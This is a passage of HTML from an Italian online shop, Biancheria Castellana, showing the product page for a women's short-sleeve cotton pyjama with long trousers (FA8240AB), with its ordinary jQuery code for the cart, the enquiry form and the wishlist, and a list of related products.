<li><a href="https://www.biancheriacastellana.com/it/105-lenzuola-lenzuolo-angoli-matrimoniale/">Lenzuolo angoli Matrimoniale</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/39-biancheria-letto-piumini/">Piumini</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/42-piumini-piumino-matrimoniale/">Piumino Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/40-piumini-piumino-una-piazza/">Piumino Una piazza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/41-piumini-piumino-una-piazza-e-mezza/">Piumino Una piazza e mezza</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/18-biancheria-letto-piumini-anallergici/">Piumini anallergici</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/115-piumini-anallergici-piumini-anallegrici-una-piazza/">Piumini Anallegrici Una piazza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/117-piumini-anallergici-piumini-anallergici-matrimoniale/">Piumini Anallergici Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/116-piumini-anallergici-piumini-anallergici-una-piazza-e-mezza/">Piumini Anallergici Una piazza e mezza</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/35-biancheria-letto-trapunte-in-piuma/">Trapunte in piuma</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/38-trapunte-in-piuma-trapunte-in-piuma-matrimoniale/">Trapunte in Piuma Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/37-trapunte-in-piuma-trapunte-in-piuma-piazza-e-mezza/">Trapunte in Piuma Piazza e mezza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/36-trapunte-in-piuma-trapunte-in-piuma-singola/">Trapunte in Piuma Singola</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/3-biancheria-letto-trapunte-in-poliestere/">Trapunte in poliestere</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/82-trapunte-in-poliestere-trapunte-in-poliestere-matrimoniale/">Trapunte in Poliestere Matrimoniale</a></li>
<li><a href="https://www.biancheriacastellana.com/it/83-trapunte-in-poliestere-trapunte-in-poliestere-piazza-e-mezza/">Trapunte in Poliestere Piazza e mezza</a></li>
<li><a href="https://www.biancheriacastellana.com/it/84-trapunte-in-poliestere-trapunte-in-poliestere-una-piazza/">Trapunte in Poliestere Una piazza</a></li>
</ul>
</div></li><li><a href="https://www.biancheriacastellana.com/it/29-cucina/">Cucina</a><div>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/80-cucina-asciughini/">Asciughini</a></h2></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/109-cucina-runner/">Runner</a></h2></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/31-cucina-servizi-da-tavola/">Servizi da tavola</a></h2></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/32-cucina-tovaglie/">Tovaglie</a></h2></li>
</ul>
</div></li><li><a href="https://www.biancheriacastellana.com/it/137-intimo/">INTIMO</a><div>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/139-intimo-intimo-donna/">Intimo Donna</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/142-intimo-donna-calze-donna/">Calze Donna</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/138-intimo-intimo-uomo/">Intimo Uomo</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/141-intimo-uomo-calze-uomo/">Calze Uomo</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/140-intimo-unisex/">Unisex</a></h2></li>
</ul>
</div></li><li><a href="https://www.biancheriacastellana.com/it/65-mare/">Mare</a><div>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/75-mare-borse-mare/">Borse Mare</a></h2></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/68-mare-copricostume/">Copricostume</a></h2></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/69-mare-costumi/">Costumi</a></h2></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/76-mare-pochette/">Pochette</a></h2></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/67-mare-sandali/">Sandali</a></h2></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/66-mare-teli-da-mare/">Teli da mare</a></h2></li>
</ul>
</div></li><li><a href="https://www.biancheriacastellana.com/it/44-pigiameria/">Pigiameria</a><div>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/55-pigiameria-bambino/">Bambino</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/57-bambino-caldo-cotone/">Caldo cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/56-bambino-cotone/">Cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/72-bambino-pantofole/">Pantofole</a></li>
<li><a href="https://www.biancheriacastellana.com/it/58-bambino-pile/">Pile</a></li>
<li><a href="https://www.biancheriacastellana.com/it/59-bambino-vestaglia/">Vestaglia</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/50-pigiameria-donna/">Donna</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/118-donna-camicia-da-notte-caldo-cotone/">Camicia da notte caldo cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/120-donna-camicia-da-notte-cotone/">Camicia da notte cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/159-donna-loungewear/">Loungewear</a></li>
<li><a href="https://www.biancheriacastellana.com/it/119-donna-pigiama-caldo-cotone/">Pigiama caldo cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/121-donna-pigiama-cotone/">Pigiama cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/53-donna-pile/">Pile</a></li>
<li><a href="https://www.biancheriacastellana.com/it/123-donna-punto-milano/">Punto Milano</a></li>
<li><a href="https://www.biancheriacastellana.com/it/54-donna-vestaglia/">Vestaglia</a></li>
<li><a href="https://www.biancheriacastellana.com/it/78-donna-viscosa/">Viscosa</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/45-pigiameria-uomo/">Uomo</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/47-uomo-caldo-cotone/">Caldo cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/46-uomo-cotone/">Cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/74-uomo-pantofole/">Pantofole</a></li>
<li><a href="https://www.biancheriacastellana.com/it/48-uomo-pile/">Pile</a></li>
<li><a href="https://www.biancheriacastellana.com/it/124-uomo-punto-milano/">PUNTO MILANO</a></li>
<li><a href="https://www.biancheriacastellana.com/it/49-uomo-vestaglia/">Vestaglia</a></li>
</ul>
</div></li><li><a href="https://www.biancheriacastellana.com/it/135-outlet/">Outlet</a><div>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/154-outlet-biancheria/">Biancheria</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/156-biancheria-bagno/">Bagno</a></li>
<li><a href="https://www.biancheriacastellana.com/it/155-biancheria-letto/">Letto</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/145-outlet-pigiami-bimbi/">Pigiami Bimbi</a></h2></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/144-outlet-pigiami-donna/">Pigiami Donna</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/157-pigiami-donna-giacche-e-vestaglie-invernali/">Giacche e Vestaglie invernali</a></li>
<li><a href="https://www.biancheriacastellana.com/it/147-pigiami-donna-pigiami-donna-cado-cotone/">Pigiami Donna Cado Cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/146-pigiami-donna-pigiami-donna-cotone/">Pigiami Donna Cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/149-pigiami-donna-pigiami-donna-pile/">Pigiami Donna Pile</a></li>
<li><a href="https://www.biancheriacastellana.com/it/148-pigiami-donna-pigiami-donna-punto-milano/">Pigiami Donna Punto Milano</a></li>
</ul>
<ul>
<li><h2><a href="https://www.biancheriacastellana.com/it/143-outlet-pigiami-uomo/">Pigiami Uomo</a></h2></li>
<li><a href="https://www.biancheriacastellana.com/it/158-pigiami-uomo-giacche-e-vestaglie-invernali/">Giacche e Vestaglie invernali</a></li>
<li><a href="https://www.biancheriacastellana.com/it/151-pigiami-uomo-pigiami-uomo-caldo-cotone/">Pigiami Uomo Caldo Cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/150-pigiami-uomo-pigiami-uomo-cotone/">Pigiami Uomo Cotone</a></li>
<li><a href="https://www.biancheriacastellana.com/it/153-pigiami-uomo-pigiami-uomo-pile/">Pigiami Uomo Pile</a></li>
<li><a href="https://www.biancheriacastellana.com/it/152-pigiami-uomo-pigiami-uomo-punto-milano/">Pigiami Uomo Punto Milano</a></li>
</ul>
</div></li><li><a href="https://www.biancheriacastellana.com/it/page/elenco-marche.html" >Brand</a></li></ul><!-- fine .megamenu --><a href="javascript:;" class="btn_categorie"><i class="fas fa-list"></i> <span>Categorie</span></a>
</div>
</div><!-- fine .cont_testata -->



<div class="corpo con_padding">
<div class="wrap">
<h1 class="titolo_princ">PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB</h1>

<script type="text/javascript">
$(document).ready(function(){
	$("#add").click(function(){
		var num_campi    = $('.proprieta_var').length;
		//inizializzo a zero la somma degli id delle varianti, mi serve per capire se sono tutti settati
		var tot_id_campi = 0;

		$('.proprieta_var').each(function() {
			tot_id_campi += parseInt($(this).val());
		});

		if(!isNaN(tot_id_campi)){
			$("#loader_top").slideDown();

			$.ajax({
				type	   : "get",
				cache	   : false,
				//dataType : 'json',
				url		   : "../../includes/action/action_get.php",
				data	   : 'azione=add_cart2&'+$("select[name^=varianti_valori]").serialize()+'&idarticolo='+$("#idarticolo").val()+'&qta='+$("#qta").val()+'&prezzo='+$("#prezzoArt").val(),
				success  : function(data){
					$.fancybox.open(data, { onComplete : function(){ $("#loader_top").slideUp() }, onClosed : function(){ $("#loader_top").slideUp() } });
				},
				error    : function(sText,sStatus){
					$.fancybox.open(sText);
				}
			});
		}
		else{
			$.fancybox.open('<div class="res_action"><img src="immagini/alert.png" align="" /> <h1>Seleziona tutte le varianti</h1></div>');
			return false;
		}
	});

	//$("#boxs1").show();

	$("#menu a").click(function(){
		var num_div = $(".pag_articolo .boxs").length;
		var id_box  = $(this).attr("title");

		for( var i = 1; i<=num_div; i++){
			$("#boxs"+i).fadeOut("fast");
		}

		$("#boxs"+id_box).delay(300).fadeIn("slow");
		$("#menu a").removeClass();
		$(this).addClass("active");
	});

	$("#form_rich_info input, #form_rich_info textarea").bind("keyup",function(){
		$(this).removeClass("bg_convalida");
	});

	$("#privacy_rich_info").bind("click",function(){
		$("#priv").removeClass("bg_convalida");
	});

	//invio richiesta info
	$("#invio_rich_info").click(function(){
		var nome         = $("#nome_rich_info").val();
		var cognome      = $("#cognome_rich_info").val();
		var telefono     = $("#tel_rich_info").val();
		var email        = $("#email_rich_info").val();
	  var mail_reg_exp = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-]{2,})+\.)+([a-zA-Z0-9]{2,})+$/;
		var messaggio    = $("#messaggio_rich_info").val();
		
		if(nome == "" || nome == "undefined" || nome == "nome"){
			$("#nome_rich_info").addClass("bg_convalida");
			$("#nome_rich_info").focus();
			return false;
		}
		if(cognome == "" || cognome == "undefined" || cognome == "cognome"){
			$("#cognome_rich_info").addClass("bg_convalida");
			$("#cognome_rich_info").focus();
			return false;
		}
		else if(!mail_reg_exp.test(email) || email == "" || email == "undefined" || email == "email"){
			$("#email_rich_info").addClass("bg_convalida");
			$("#email_rich_info").focus();
			return false;
		}
		if(telefono == "" || telefono == "undefined" || telefono == "telefono"){
			$("#tel_rich_info").addClass("bg_convalida");
			$("#tel_rich_info").focus();
			return false;
		}
		else if(messaggio == "" || messaggio == "undefined" || messaggio == "messaggio"){
			$("#messaggio_rich_info").addClass("bg_convalida");
			$("#messaggio_rich_info").focus();
			return false;
		}
		else if(!$("#privacy_rich_info").is(':checked')){
			$("#priv").addClass("bg_convalida");
			$("#privacy_rich_info").focus();
			return false;
		}
		else{
			$("#loader_top").slideDown();

			$.ajax({
				type	: "post",
				cache	: false,
				url		: "https://www.biancheriacastellana.com/includes/action/action_post.php",
				data	: 'azione=rich_info&nome='+nome+'&cognome='+cognome+'&telefono='+telefono+'&email='+email+'&messaggio='+messaggio+'&idarticolo=143',
				success: function(data) {
					$("#loader_top").slideUp();
					$.fancybox.open(data);

		      $("#nome_rich_info").val('');
		      $("#cognome_rich_info").val('');
		      $("#tel_rich_info").val('');
		      $("#email_rich_info").val('');
					$("#messaggio_rich_info").val('');
					$("#privacy_rich_info").attr("checked",false);
				}
			});
		}
	});
	
	
	
	
	
	
	//prendo foto successive
	/*
	$(".zoom_foto-").click(function(event){
		var href = $(this).parent().attr("href");
		
		var title = encodeURIComponent($(this).parent().attr("title"));
		
		$("#loader_img_art").fadeIn();
		$.ajax({
			type    : "post",
			data    : "azione=zoom_foto&idfoto="+$(this).attr("name")+'&title='+title,
			url     : "includes/action.php",
			success : function(sText,sStatus){
				$("#foto_primaria").html(sText);
				$("#loader_img_art").fadeOut();
			},
			error   : function(sText,sStatus){
				alert(sText);
			}
		});
		
		event.preventDefault();
		
	});
	*/
	
	
	/***************************************/
	/********UPGRADE 16 MARZO 2016**********/
	/**************************************
	$(".proprieta_var").change(function(){
//	var idvar  = $(this).val();
		var idvar  = Array();
		var prezzo = $("#prezzoArt").val();
		
		$(".proprieta_var").each(function(){
			idvar.push($(this).val());
		});
		
		$.ajax({
			type     : 'get',
			dataType : 'json',
			url      : "../../includes/action/action_get.php?azione=update_prezzo&idvar="+idvar+"&prezzo="+prezzo,
			success  : function(sText,sStatus){
				if($(".prezzo_off").length > 0)
					$(".prezzo_off").html(sText['stringa']);
				else
					$(".prezzo").html(sText['stringa']);
			},
			error    : function(sText,sStatus){
				$.fancybox.open(sText);
			}
		});
	});
	*/
});

//add wishlist 2
$(document).on("click", "a#add_wish_with_email",function(){
	var idart_wl     = $("#idart_wl").val();
	var email        = $("#email_wl").val();
  var mail_reg_exp = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-]{2,})+\.)+([a-zA-Z0-9]{2,})+$/;
		
	if(!mail_reg_exp.test(email) || email == "" || email == "undefined"){
		$("#email_wl").addClass("bg_convalida");
		$("#email_wl").focus();
		return false;
	}
	else{
		$.ajax({
			type    : "get",
			url     : "../../includes/action/action_get.php?azione=add_wish&idarticolo="+idart_wl+"&email="+email,
			success : function(sText,sStatus){
				var res = sText.split("###");
				$.fancybox.open(res[1]);
			},
			error   : function(sText,sStatus){
				$.fancybox.open(sText);
			}
		});
	}
});
</script><script type="application/ld+json">
											 {
												 "@context": "https://schema.org/", 
												 "@type": "Product",   
												 "name": "PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB - Biancheria Castellana", 
												 "description": "PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB biancheria casa, biancheria bagno, pigiama, asciugamani, lenzuola, piumino",
												 "color": "",
												 "itemCondition": "https://schema.org/NewCondition",
												 "manufacturer":"Noi di notte",
												 "image":["https://www.biancheriacastellana.com/foto/articolo/big/pigiama-donna-cotone-manica-corta-pantalone-lungo-fa8240ab_202303101728112061.jpg"],
												 "sku": "FA8240AB",
												 "productID": "143",
												 "mpn": "FA8240AB",
												 "url": "https://www.biancheriacastellana.com/it/shop/pigiama-cotone/143/pigiama-donna-cotone-manica-corta-pantalone-lungo-fa8240ab.html",
												 "review":[],
												 "brand":{   
																   "@type": "Brand",  
																	 "name": "Noi di notte"  
																},  
												 "offers":{   
																		"@type": "Offer",  
																		"url": "https://www.biancheriacastellana.com/it/shop/pigiama-cotone/143/pigiama-donna-cotone-manica-corta-pantalone-lungo-fa8240ab.html",  
																		"availability": "https://schema.org/InStock",  
																		"eligibleRegion": "IT", 
																		"priceCurrency": "EUR",  
																		"price": "45.00",
																		"priceValidUntil": "2027-01-19",  
																		"seller": {
																			"@type": "Organization",
																			"name": "Biancheria Castellana"
																		}
																	}
											 }
										 </script>

<div class="pag_articolo">
	<div class="sx_side">
  	
    	<ul id="image-gallery" class="gallery list-unstyled cS-hidden">
      <li data-thumb="https://www.biancheriacastellana.com/foto/articolo/thumb/pigiama-donna-cotone-manica-corta-pantalone-lungo-fa8240ab_202303101728112061.jpg"><a href="https://www.biancheriacastellana.com/foto/articolo/big/pigiama-donna-cotone-manica-corta-pantalone-lungo-fa8240ab_202303101728112061.jpg" data-fancybox="gallery" title="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB
"><img sizes="(max-width:400px) 400px, 1600px" srcset="https://www.biancheriacastellana.com/foto/articolo/thumb/pigiama-donna-cotone-manica-corta-pantalone-lungo-fa8240ab_202303101728112061.jpg 400w, https://www.biancheriacastellana.com/foto/articolo/big/pigiama-donna-cotone-manica-corta-pantalone-lungo-fa8240ab_202303101728112061.jpg 1600w" src="https://www.biancheriacastellana.com/foto/articolo/big/pigiama-donna-cotone-manica-corta-pantalone-lungo-fa8240ab_202303101728112061.jpg" border="0" alt="&nbsp;" title="" /></a></li>
      </ul><!-- fine #image-gallery -->
    
	</div><!-- fine .sx_side -->
    
  <div class="dx_side">
 		<span class="nome_art">PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB
</span>
<img src="https://www.biancheriacastellana.com/foto/marche/noi-di-notte_1870.png" alt="Noi Di Notte" class="logo_brand" /><br /><br />
<p style="clear:both; margin:0px;">Codice: <strong>FA8240AB</strong></p><div class="contPrezzo">
<span class="prezzo">&euro; 45,00</span><br />
<input type="hidden" name="prezzo_originale" id="prezzo_originale" value="45.00" />
</div><!-- fine .contPrezzo -->
<ul class="ul_varianti"><li><label>Colore</label><div class="cont_select"><select name="varianti_valori[]" class="varianti_valori proprieta_var">
<option value="">-----Seleziona-----</option>
</select></div>
</li>
<li><label>Taglia</label><div class="cont_select"><select name="varianti_valori[]" class="varianti_valori proprieta_var">
<option value="">-----Seleziona-----</option>
</select></div>
</li>
</ul><span style="display:none"><input type="text" name="qta" id="qta" maxlength="3" value="1" />&nbsp;&nbsp;</span> <strong style="color:#333">Disponibilit&agrave;:</strong>  Pronta consegna&nbsp;&nbsp;&nbsp;<img src="immagini/banner/corrieri.png" alt="Corrieri" title="Corrieri" align="absmiddle"><br/><br /><br /><ul class="box_btn_add"><li><a href="javascript:;" id="add">Aggiungi al carrello</a><input type="hidden" name="idarticolo" id="idarticolo" value="143" /><input type="hidden" name="prezzoArt" id="prezzoArt" value="45" /><br /><span class="alert_dispo"><i class="fas fa-exclamation-triangle"></i> Misura non disponibile</span></li><li><a href="javascript:;" id="add_wish" onclick="add_wish_3('143','0')"><i class="far fa-heart"></i></a></li>
<li><a href="javascript:;" class="vai_a_rich_info"><i class="fas fa-info-circle"></i> Chiedi supporto</a></li>
<br style="clear:both" />
</ul>
	</div><!-- fine .dx_side -->
</div><!-- fine .pag_articolo -->

<div class="descri_info_art">
	<div class="tab_art_new">
  	<ul class="voci_tab">
    	<li><a href="#tab_2_b" title="">Descrizione</a></li>
      <li><a href="#tab_2_e" title="">Richiesta informazioni e disponibilit&agrave;</a></li>
      <li><a href="#tab_2_c" title="">Spedizioni &amp; Resi</a></li>
    </ul>
  
    <div id="tab_2_b" class="tab-panel">PIGIAMA DA DONNA IN COTONE CON MANICA CORTA E PANTALONE LUNGO SENZA POLSINO. LA CASACCA E' TUTTA ABBOTTONATA CON ABBOTTONATURA PARZIALMENTE NASCOSTA E PIZZO A FINE MANICA. </div>
    <div id="tab_2_e" class="tab-panel"><form id="form_rich_info">
<div id="cont_rich_info">
<ul>
<li><span>Nome</span><br /><input type="text" name="nome_rich_info" id="nome_rich_info" maxlength="50" /></li>
<li><span>Cognome</span><br /><input type="text" name="cognome_rich_info" id="cognome_rich_info" maxlength="50" /></li>
<li><span>E-mail</span><br /><input type="email" name="email_rich_info" id="email_rich_info" maxlength="50" /></li>
<li><span>Telefono</span><br /><input type="tel" name="tel_rich_info" id="tel_rich_info" maxlength="50" /></li>
</ul>
<span>Messaggio</span><br /><textarea name="messaggio_rich_info" id="messaggio_rich_info"></textarea>
<p id="priv"><label><input type="checkbox" name="privacy_rich_info" id="privacy_rich_info" value="1" /> <strong>Consenso al trattamento dei dati personali:</strong><br />Con l&#39;invio della presente richiesta dichiaro di aver letto <a href="javascript:;" id="normativa_priv">l&#39;informativa</a> ai sensi dell&#39;art. 13 del Regolamento (UE) 2016/679 (GDPR) e presto il mio consenso al trattamento dei dati personali per i fini ivi indicati.</label></p>
<a href="javascript:;" class="bottone_medium" id="invio_rich_info">invia richiesta</a>
</div>
</form>
</div>
    <div id="tab_2_c" class="tab-panel"></div>
  </div>
</div><!-- fine .descri_info_art -->


<div class="cont_correlati">
	<h3 class="titolo">Ti potrebbe anche piacere</h3>
  <ul class="box_correlati"><li>
<a href="https://www.biancheriacastellana.com/it/shop/donna-pigiama-cotone/142/pigiama-donna-manica-corta-pantalone-lungo-fa8261ab.html"><img src="https://www.biancheriacastellana.com/foto/articolo/big/pigiama-donna-manica-corta-pantalone-lungo-fa8261ab_202303091949419148.jpg" border="0" style="" class="" alt="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" title="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" />
</a>
<h3><a href="https://www.biancheriacastellana.com/it/shop/donna-pigiama-cotone/142/pigiama-donna-manica-corta-pantalone-lungo-fa8261ab.html">PIGIAMA DONNA MANICA CORTA PANTALONE LUNGO FA8261AB</a></h3>
<div class="cont_prezzo_correlati"><span class="prezzo_barrato">&euro; 45,00</span><br /><span class="sconto_percentuale">sconto 25 %</span><br />
<span class="prezzo_off">&euro; 33,90</span><br />
</div></li>
<li>
<a href="https://www.biancheriacastellana.com/it/shop/donna-pigiama-cotone/160/pigiama-donna-manica-lunga-pantlungo-con-polsino-fa8229ab.html"><img src="https://www.biancheriacastellana.com/foto/articolo/big/pigiama-donna-manica-lunga-pantlungo-con-polsino-fa8229ab_202303211757088995.jpg" border="0" style="" class="" alt="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" title="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" />
</a>
<h3><a href="https://www.biancheriacastellana.com/it/shop/donna-pigiama-cotone/160/pigiama-donna-manica-lunga-pantlungo-con-polsino-fa8229ab.html">PIGIAMA DONNA MANICA LUNGA PANT.LUNGO CON POLSINO FA8229AB</a></h3>
<div class="cont_prezzo_correlati"><span class="prezzo">&euro; 39,00</span><br />
</div></li>
<li>
<a href="https://www.biancheriacastellana.com/it/shop/donna-pigiama-cotone/161/pigiama-donna-cotone-spalla-larga-pantcorto-fa8208ab.html"><img src="https://www.biancheriacastellana.com/foto/articolo/big/pigiama-donna-cotone-spalla-larga-pantcorto-fa8208ab_202303211826463001.jpg" border="0" style="" class="" alt="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" title="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" />
</a>
<h3><a href="https://www.biancheriacastellana.com/it/shop/donna-pigiama-cotone/161/pigiama-donna-cotone-spalla-larga-pantcorto-fa8208ab.html">PIGIAMA DONNA COTONE SPALLA LARGA PANT.CORTO FA8208AB</a></h3>
<div class="cont_prezzo_correlati"><span class="prezzo_barrato">&euro; 32,00</span><br /><span class="sconto_percentuale">sconto 22 %</span><br />
<span class="prezzo_off">&euro; 25,00</span><br />
</div></li>
<li>
<a href="https://www.biancheriacastellana.com/it/shop/donna-pigiama-cotone/805/pigiama-donna-manica-lunga-pantalone-lungo-con-polsini-karelpiu-kc4031pld.html"><img src="https://www.biancheriacastellana.com/foto/articolo/big/pigiama-donna-manica-lunga-pantalone-lungo-con-polsini-karelpiu-kc4031pld_20250508202201243.jpg" border="0" style="" class="" alt="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" title="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" />
</a>
<h3><a href="https://www.biancheriacastellana.com/it/shop/donna-pigiama-cotone/805/pigiama-donna-manica-lunga-pantalone-lungo-con-polsini-karelpiu-kc4031pld.html">PIGIAMA DONNA MANICA LUNGA PANTALONE LUNGO CON POLSINI KARELPIU KC4031PLD</a></h3>
<div class="cont_prezzo_correlati"><span class="prezzo">&euro; 16,90</span><br />
</div></li>
<li>
<a href="https://www.biancheriacastellana.com/it/shop/donna-pigiama-cotone/179/pigiama-donna-manica-corta-pantalone-corto-fa7374sa.html"><img src="https://www.biancheriacastellana.com/foto/articolo/big/pigiama-donna-manica-corta-pantalone-corto-fa7374sa_202303311113439293.jpg" border="0" style="" class="" alt="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" title="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" />
</a>
<h3><a href="https://www.biancheriacastellana.com/it/shop/donna-pigiama-cotone/179/pigiama-donna-manica-corta-pantalone-corto-fa7374sa.html">PIGIAMA DONNA MANICA CORTA PANTALONE CORTO FA7374SA</a></h3>
<div class="cont_prezzo_correlati"><span class="prezzo">&euro; 25,00</span><br />
</div></li>
<li>
<a href="https://www.biancheriacastellana.com/it/shop/donna-pigiama-cotone/180/pigiama-donna-spalla-larga-pantalone-corto-cotone-fa7386as.html"><img src="https://www.biancheriacastellana.com/foto/articolo/big/pigiama-donna-spalla-larga-pantalone-corto-cotone-fa7386as_202303311153543535.jpg" border="0" style="" class="" alt="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" title="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" />
</a>
<h3><a href="https://www.biancheriacastellana.com/it/shop/donna-pigiama-cotone/180/pigiama-donna-spalla-larga-pantalone-corto-cotone-fa7386as.html">PIGIAMA DONNA SPALLA LARGA PANTALONE CORTO COTONE FA7386AS</a></h3>
<div class="cont_prezzo_correlati"><span class="prezzo_barrato">&euro; 30,00</span><br /><span class="sconto_percentuale">sconto 23 %</span><br />
<span class="prezzo_off">&euro; 23,00</span><br />
</div></li>
<li>
<a href="https://www.biancheriacastellana.com/it/shop/donna-pigiama-cotone/742/pigiama-donna-pantalone-lungo-e-manica-corta-noi-di-notte-fa9035.html"><img src="https://www.biancheriacastellana.com/foto/articolo/big/pigiama-donna-pantalone-lungo-e-manica-corta-noi-di-notte-fa9035_202503031153292906.jpg" border="0" style="" class="" alt="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" title="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" />
</a>
<h3><a href="https://www.biancheriacastellana.com/it/shop/donna-pigiama-cotone/742/pigiama-donna-pantalone-lungo-e-manica-corta-noi-di-notte-fa9035.html">PIGIAMA DONNA PANTALONE LUNGO E MANICA CORTA NOI DI NOTTE FA9035</a></h3>
<div class="cont_prezzo_correlati"><span class="prezzo">&euro; 39,00</span><br />
</div></li>
<li>
<a href="https://www.biancheriacastellana.com/it/shop/donna-pigiama-cotone/805/pigiama-donna-manica-lunga-pantalone-lungo-con-polsini-karelpiu-kc4031pld.html"><img src="https://www.biancheriacastellana.com/foto/articolo/big/pigiama-donna-manica-lunga-pantalone-lungo-con-polsini-karelpiu-kc4031pld_20250508202201243.jpg" border="0" style="" class="" alt="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" title="PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB" />
</a>
<h3><a href="https://www.biancheriacastellana.com/it/shop/donna-pigiama-cotone/805/pigiama-donna-manica-lunga-pantalone-lungo-con-polsini-karelpiu-kc4031pld.html">PIGIAMA DONNA MANICA LUNGA PANTALONE LUNGO CON POLSINI KARELPIU KC4031PLD</a></h3>
<div class="cont_prezzo_correlati"><span class="prezzo">&euro; 16,90</span><br />
</div></li>
</ul><!-- fine ul.box_correlati -->
</div>

<p style="text-align:center">Articolo: <strong>PIGIAMA DONNA COTONE MANICA CORTA PANTALONE LUNGO FA8240AB
</strong><br /></p>

<link href="css/lightslider.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56d474b9f8bc20a9"></script>
<script type="text/javascript" src="js/lightslider.js"></script>
<script type="text/javascript">
var slider = $('#image-gallery').lightSlider({
  	gallery           : true,
    item              : 1,
    thumbItem         : 7,
    slideMargin       : 0,
		autoWidth         : false,
		slideEndAnimation : false,
		enableDrag        : false,
		speed             : 500,
    auto              : false,
    loop              : false,
    onSliderLoad      : function(){
    	$('#image-gallery').removeClass('cS-hidden');
    }  
  });

$(document).ready(function(){
	$(".titolo_tab").click(function(){
		$(".tab").slideUp();
		$(".titolo_tab").removeClass('active');

		$(this).parent().find('.tab').slideDown();
		
		$(this).addClass('active');
	});	
});
	
$(window).load(function(){
	$(".lSPager li img[src$=video]").parent().parent().addClass("thumb_video");
});
</script></div>
</div><!-- fine .corpo -->



<div class="cont_footer" style="">
	<div class="wrap">
		<ul class="cont_footer2">
    	<li>
				<a href="javascript:;"><img src="https://www.biancheriacastellana.com/foto/banner/banner-footer-1_202302011608011244.png" alt="Banner footer 1" /></a><br /><br />					

